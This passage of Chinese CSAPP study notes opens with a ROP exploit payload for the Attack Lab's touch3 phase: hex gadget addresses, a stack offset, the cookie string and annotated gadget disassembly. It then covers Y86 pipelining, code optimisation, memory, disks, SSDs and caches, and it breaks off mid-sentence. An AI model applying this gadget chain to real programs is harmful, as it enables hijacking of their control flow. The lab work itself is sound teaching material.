00 00 00 00 00 00 00 00 # 前0x28个字符填充0x00
06 1a 40 00 00 00 00 00 # movq %rsp, %rax 在这里就保存了rsp的值 所以与上面的偏移不同
a2 19 40 00 00 00 00 00 # movq %rax, %rdi
cc 19 40 00 00 00 00 00 # popq %rax
48 00 00 00 00 00 00 00 # 偏移量 0x48 即 8*9=72个字节 返回地址与Cookie首地址相差 9条指令
dd 19 40 00 00 00 00 00 # movq %eax, %edx 注意这里是32位 尝试rax,没有movq rax,rdx的gadget
70 1a 40 00 00 00 00 00 # movq %edx, %ecx 401a70才可以通过 401a70 或者 401a34 但是4019f7不可以通过
ea 19 40 00 00 00 00 00 # movq %ecx, %esi
d6 19 40 00 00 00 00 00 # lea (%rdi,%rsi,1),%rax 将栈顶 + 偏移量得到字符串的首地址传送给 rax
a2 19 40 00 00 00 00 00 # movq %rax, %rdi 传入touch3中的参数 即Cookie字符串的首地址
fa 18 40 00 00 00 00 00 # touch3地址
35 39 62 39 39 37 66 61 00# 目标字符串
975 00000000004019f6 <getval_226>: FAIL
976 4019f6:>--b8 89 d1 48 c0 >--mov $0xc048d189,%eax
977 4019fb:>--c3 >--retq---
1011 0000000000401a33 <getval_159>: 可以PASS
1012 401a33:>--b8 89 d1 38 c9 >--mov $0xc938d189,%eax 1013 401a38:>--c3 >--retq---
1043 0000000000401a68 <getval_311>: FAIL
1044 401a68:>--b8 89 d1 08 db >--mov $0xdb08d189,%eax
1045 401a6d:>--c3 >--retq---
1047 0000000000401a6e <setval_167>: PASS
1048 401a6e:>--c7 07 89 d1 91 c3 >--movl $0xc391d189,(%rdi)
1049 401a74:>--c3 >--retq---

执行结果
四、 处理器体系结构

由于X86指令集过于复杂,这里定义了Y86来辅助学习,Y86中定 义了16个寄存器,每个寄存器对应的编号如下图所示(0-0xE):如果指令中寄存器编号为值为0xf表明这个操作数没有用到寄存器,

同时对X86的指令集也做了简化,比如movq指令分成了四种如下的指令 ,每个指令的第一个字节表明指令的类型,这个字节分为两部分,高四位表示指令代码,低四位表示指令功能,对于数据传送指令,指令的功能部分都为0.

此外,还有一些算术运算指令,跳转指令以及条件传送指令,halt指令可以使整个系统暂停运行,指令编码只有一个字节。
指令执行的六个阶段(并不是所有的指令都会执行这六个阶段):结合计组和数电相关知识
流水线

经典的流水线系统指令调度图,关键就在于将指令划分为延迟尽可能相等的各个子阶段,增加流水线的阶段数,可以提高系统的吞吐率,但是过深的流水线同样会导致系统性能的下降。由于数据依赖和控制依赖的存在,要划分为延迟相等的子阶段是比较难实现的。
如何将顺序结构改造成流水结构,在顺序结构的各个阶段之间插入流水线寄存器,然后对信号进行重新排列,就可以得到流水结构

流水线的第一个阶段 -- 取指阶段,这一阶段最复杂的是如何预测下一跳指令的地址,分支预测是处理器设计的一个关键。
五、优化程序性能
Code Motion代码移动

看下面的代码,在for循环中并没有用到 i ,所以编译器会将 n * i 代码移动到前面,先计算出来,避免在循环中重复计算。使用gcc的O1优化就可以起到这样的效果
更新共同子运算
下面的代码,将四个乘法操作优化为了一个乘法,一个乘法往往需要3-4个CPU周期,

写代码时的优化,如果我们这样写,每一次判断字符时都会调用strlen()函数,导致时间复杂度为\(O(n^2)\)的,我们应该将strlen()放到外面,-- 减少过程调用,消除循环的低效率

内存别名memory aliasing
可以看到这段代码的汇编是从内存中读取b[i]然后加上一个数,再写会内存,正常来说我们只需要访存一次,写入即可。产生这种情况的原因是C语言无法确定是否有内存别名(程序的不同部分执行内存的相同位置)使用,无法确定a数组和b数组在内存中是否有重叠导致内存覆盖,所以每一次编译器都会很小心的先读后写。措施:在循环中的累加使用临时变量。消除不必要的内存引用

优化其实就是告诉编译器不需要一遍又一遍的读取和写入相=相同的内存位置,只需要将其保存在临时位置即可(用一个寄存器),养成引入局部变量的习惯。

Cycles Per Element(CPE) :代表处理一个元素所花的时间周期
时钟周期 :度量值表示执行了多少条指令
现代CPU

可以进行多项操作的CPU被称为超标量指令处理器(superscalar instruct processor),可以在一个时钟周期内执行多条指令,现代处理器模型都是乱序执行的(out of order execution),功能单元使用了流水线技术(pipelining),将一个计算指令拆分,类似于并行地执行各个指令。
现代处理器是对多条指令并行执行,但若想提高性能,需要设计程序不存在序列依赖。
branch prediction分支预测
在我们的指令中,会有很多条件判断指令,CPU会根据条件判断指令决定是否跳转到对应的分支,现代CPU会通过预测哪一个分支会被执行(利用机器学习或深度学习),然后执行对应分值的代码来提高性能,在乱序执行的后面再去判断是否猜测正确,若预测错误,则清空(fetched)。回到之前的时钟周期,但不会影响内存数据,因为预测的分支对应的执行过程只会修改寄存器的值。在CPU中有一个寄存器重命名单元,它对每一个寄存器都有多个副本,计算的结果就保存到这些副本里,对于每个寄存器,它通常有几百个副本,用于存储需要更新到实际寄存器的值,这里就对应上了我们在第三章3.4跳转指令中提到的条件传送指令可以用于优化分支预测。
条件传送指令可以在一个管道的结构体中运行,而条件分支代码如果是不可预测的就可能会执行大量无效的工作
六、存储技术
内存
- Random Access Memory(随机访问存储器)
- Static RAM (静态RAM):将每个bit位的信息存储在一个双稳态(钟摆)的存储器单元里,每个存储器单元需要六个晶体管来实现,只要有电就可以一直保存存储的数据,价格更贵。Cache采用的就是SRAM
- Dynamic RAM(动态RAM):存储信息的原理是电容充电,每个bit位的存储对应一个电容和晶体管,对干扰十分敏感,当电容电压被扰乱后,就无法恢复到扰乱之前了。内存采用DRAM。采用二维阵列来存储来节省芯片上的引脚。同步DRAM要比异步的速度更快。对于市场上的芯片
DDR SDRM,表示Double Data-Rate Synchronous DRAM双倍速率同步动态随机存储器,简写为DDR,智能手机的内存几乎都采用LPDDR,LP是Low Power的缩写,表示低功耗。
磁盘
-
机械磁盘
下图是磁盘的示意图,一共有3个盘片,6个盘面可以存储数据,盘片的每个表明都对应着一个独立的读写头,所有的读写头连接到一个传送臂上,通过传送臂在半径上移动来读取数据,这种运动叫做寻道。


注意:对于内存\(1KB = 2^{10}B\),而对于磁盘等IO设备 \(1KB = 10^3B\),
磁盘访问数据所需要的时间主要分为三部分:主要是寻道时间和旋转时间(盘片的旋转时间)

-

固态磁盘:由一个或多个闪存芯片组成,取代了传送臂 + 盘片这种机械化工作方式,包含一个闪存转换层,
每个闪存芯片是由一个或者多个die组成,每个die可以分成多个plane,每个plane包含多个block,每个block又包含多个 page,数据是以page为基本单位读写的,

写入操作时以page为单位的,擦除操作是以block为单位的,当一个block完成了擦除操作,那么这个block中所包含的所有配置都被擦除了(全部置为1),在经过一定次数的擦除后,block就会发生磨损。相比于机械硬盘,固态硬盘随机访问速度更快,功耗也低,价格也更高。
高速缓存

存储设备体系结构:不同层次之间每次传输的数据单元是不同的,比如寄存器与L1 cache每次传输一个字

-
高速缓存之所以可以降低CPU的访存延迟,是因为应用程序具有局部性
-
局部性有时间局部性和空间局部性
-
整个
cache被划分为一个或者多个set,这个假设S个set,每个set包含一个或者多个cache line,这里假设有E个cache line,每个cache line由三部分组成,分别是有效位(1bit),标记(确定目标数据是否存在与当前的cache line中),数据块(大小为B)。cache通常可以表示为(S, E, B, m),一个cache的容量\(C = S · E · B\),
-
根据
cache中每个set包含的cache line的行数不同,cache被分为不同类-
直接映射高速缓存:每个
set只有一个cache line,cache命中时需要经过三个阶段:组选择(set index)、行匹配、字抽取
会出现"抖动"现象,多个不同的数据块映射到一个
set中,使set中数据多次修改,多次冲突不命中 -
组相连高速缓存:每个
set允许包含多个cache line,有n个cache line就叫做n路组相连,但是不能超过C/B个,如果不命中会将从内存中取出的块存到cache line中,如果有空行自然就存到空行,如果没有空行就需要利用替换策略来选择一个替换了。
-
全相连高速缓存:只有一个
